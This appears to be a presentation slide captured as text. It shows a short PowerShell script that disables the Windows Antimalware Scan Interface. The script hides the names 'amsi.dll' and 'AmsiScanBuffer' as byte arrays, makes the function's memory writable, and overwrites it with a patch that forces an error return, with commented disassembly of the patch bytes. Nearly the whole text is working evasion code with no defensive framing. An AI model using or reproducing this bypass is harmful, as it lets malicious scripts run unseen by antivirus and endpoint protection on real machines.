 $Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
}
"@
AMSI.DLL
AmsiScanBuffer
Add-Type $Win32
$test = [Byte[]](0x61, 0x6d, 0x73, 0x69, 0x2e, 0x64, 0x6c, 0x6c)
$LoadLibrary = [Win32]::LoadLibrary([System.Text.Encoding]::ASCII.GetString($test))
$test2 = [Byte[]] (0x41, 0x6d, 0x73, 0x69, 0x53, 0x63, 0x61, 0x6e, 0x42, 0x75, 0x66, 0x66, 0x65, 0x72)
$Address = [Win32]::GetProcAddress($LoadLibrary, [System.Text.Encoding]::ASCII.GetString($test2))
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0x31, 0xC0, 0x05, 0x78, 0x01, 0x19, 0x7F, 0x05, 0xDF, 0xFE, 0xED, 0x00, 0xC3)
#0: 31 c0 xor eax,eax
#2: 05 78 01 19 7f add eax,0x7f190178
#7: 05 df fe ed 00 add eax,0xedfedf
#c: c3 ret
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, $Patch.Length)
Loading address space
of AmsiScanBuffer